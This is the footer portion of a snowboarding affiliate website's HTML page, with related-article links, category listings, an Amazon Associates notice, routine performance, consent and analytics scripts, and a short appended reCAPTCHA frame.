        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Tips – Learn Snowboarding Online 2023"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/snowboarding-tips-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/snowboarding-tips-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="snowboarding tips" title="Snowboarding Tips – Learn Snowboarding Online 2023" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="snowboarding tips" title="Snowboarding Tips – Learn Snowboarding Online 2023"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" title="Snowboarding Tips – Learn Snowboarding Online 2023">Snowboarding Tips – Learn Snowboarding Online 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-21T05:12:27+00:00">November 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" class="td-image-wrap " title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Terms and Definitions of Snowboarding" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Terms and Definitions of Snowboarding" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update">Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T07:00:46+00:00">December 1, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" class="td-image-wrap " title="Snowboard Boots – 2023 Guide"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-200x140.gif 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboard Boots – 2023 Guide" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif"  srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-200x140.gif 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Snowboard Boots &#8211; 2023 Guide" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" title="Snowboard Boots – 2023 Guide">Snowboard Boots – 2023 Guide</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T05:05:16+00:00">January 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41 widget widget_categories td-pb-border-top td_block_template_18" data-td-block-uid="tdi_41">
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/"><span class="td-cat-name">Information</span><span class="td-cat-no">76</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/"><span class="td-cat-name">Snowboarding Gear</span><span class="td-cat-no">28</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/"><span class="td-cat-name">Safety &amp; Guidelines</span><span class="td-cat-no">20</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/"><span class="td-cat-name">Snowboard Boots</span><span class="td-cat-no">7</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/hobby/"><span class="td-cat-name">Hobby</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/events/"><span class="td-cat-name">Events</span><span class="td-cat-no">3</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.abc-of-snowboarding.com/"><picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" title="" width="500" height="100" class="webpexpress-processed"/></picture></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>© 2026 ABC-of-Snowboarding.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-futermeni-container"><ul id="menu-futermeni" class="td-subfooter-menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-145"><a href="https://www.abc-of-snowboarding.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-144"><a rel="privacy-policy" href="https://www.abc-of-snowboarding.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-146"><a href="https://www.abc-of-snowboarding.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 69700d233ea34
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.abc-of-snowboarding.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"93dbd5f235","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.abc-of-snowboarding.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>





    <script type="text/javascript">
        /* <![CDATA[ */
            var aawp_geotargeting_settings = {"store":"com","mode":"title"};
            var aawp_geotargeting_localized_stores = {"au":"com.au","nz":"com.au","ca":"ca","de":"de","at":"de","ch":"de","es":"es","nl":"nl","in":"in","gb":"co.uk","ie":"co.uk"};
            var aawp_geotargeting_tracking_ids = {"ca":"thefriskuca0c-20","com.au":"kengur-22","de":"drugiputdtch-21","in":"jaxtr-21","nl":"tripsneder-21","es":"spanija-21","co.uk":"slabopricam-21"};
        /* ]]> */
    </script>
    










<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async="" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script src="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/f290a97d4b563a500a53bb4bdfdfe3b6.js" data-minify="1"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.abc-of-snowboarding.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"467fdc522a1549e096d34de441edf3dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768951075 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qby4VaGdDcpILCZ0MRnKuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769258960063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>